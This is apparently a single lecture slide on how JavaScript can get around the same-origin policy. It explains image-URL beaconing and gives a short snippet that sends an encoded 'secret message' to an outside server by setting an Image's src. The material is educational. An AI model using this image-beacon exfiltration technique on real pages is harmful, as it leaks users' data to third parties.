

# Same-Origin Workarounds
The same-origin policy is supposed to prevent Javascript from sending data to third parties
In an XMLHTTPRequest, the URL must come from the same domain
But other Javascript functions don't have this limitation
Javascript can load images from other sites
Data can be encoded in the image's URL
 var img = new Image();
 img.src = 'http://myserver.org/' +
 encodeURLData("secret message for server");
13